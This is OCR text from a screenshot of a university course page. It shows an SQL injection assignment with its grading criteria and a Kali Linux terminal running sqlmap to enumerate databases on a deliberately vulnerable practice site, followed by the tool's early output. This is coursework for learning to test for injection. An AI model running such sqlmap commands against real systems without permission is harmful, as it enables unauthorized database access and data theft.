 Cours
pente
As
Acune
sqlma
What
(282)
Not secure
tmoodle.fccollege.edu.pk/moodle/mod/a...
Bookmarks
FRM_PROD DB v.3....
Forman Christian C...
(2) WhatsApp
»
Other bookmarks
Forman Christian College (A Chartered University)
Empower SIS
Syllabus Template
Mooc
FAQs
Submission requirements and deadline
· You should submit the assignment 1 in a git repository “Comp421-RollNumber-Section Name” within
the folder assignment 1.
· The link of the git repository should be submitted on Moodle within a word file.
· This is an individual assignment. Therefore, you are not allowed to do work in the groups.
· The deadline for the assignment 1 is Thursday 30th March, 2023.
· The total marks for this assignment are fourteen (14).
Grading Criteria
· Steps and commands to conduct the attack in the written form using any text editor: 8 marks.
· Submitting in git repository: 3 marks.
· File containing the dumped / fetched data after the SQL Injection attack or screenshots of successful
exploitation: 3 marks.
Note: Any submission after the deadline will be graded with “0”.
Assignment 1.pdf
Submission status
Submission status No attempt
kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
2
11:58
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 --dbs
{1.6.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 11:43:06 /2023-03-30/
[11:43:11] [INFO] testing connection to the target URL
[11:43:23] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:43:23] [INFO] testing if the target URL content is stable
[11:43:24] [INFO] target URL content is stable
[11:43:24] [INFO] testing if GET parameter 'artist' is dynamic
[11:43:24] [INFO] GET parameter 'artist' appears to be dynamic
[11:43:25] [INFO] heuristic (basic) test shows that GET parameter 'artist' mi
ght be injectable (possible DBMS: 'MySQL')
[11:43:26] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads
specific for other DBMSes? [Y/n] y
Right Ctrl
1
64
22°C Mostly cloudy
ENG
8:58 pm
30/03/2023
1